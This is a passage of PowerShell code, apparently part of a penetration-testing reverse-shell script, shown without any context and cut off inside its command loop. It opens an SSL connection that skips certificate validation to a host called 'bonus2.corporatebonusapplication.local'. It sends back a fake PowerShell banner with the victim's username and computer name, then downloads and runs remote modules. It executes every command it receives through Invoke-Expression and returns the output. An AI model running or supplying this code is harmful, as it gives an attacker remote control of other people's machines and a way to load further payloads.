 if ($Sslcon -eq "true")
{
$sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
$sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
$stream = $sslStream
}
[byte[]]$bytes = 0..20000|%{0}
$sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername +
"`nCopyright (C) 2015 Microsoft Corporation. All rights reserved.`n`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
if ($Download -eq "true")
{
$sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
$stream.Write($sendbytes,0,$sendbytes.Length)
ForEach ($module in $modules)
{
(Get-Webclient).DownloadString($module)|Invoke-Expression
}
}
$sendbytes = ([text.encoding]::ASCII).GetBytes('PS ' + (Get-Location).Path + '>')
$stream.Write($sendbytes,0,$sendbytes.Length)
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
$EncodedText = New-Object -TypeName System.Text.ASCIIEncoding
$data = $EncodedText.GetString($bytes,0, $i)
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()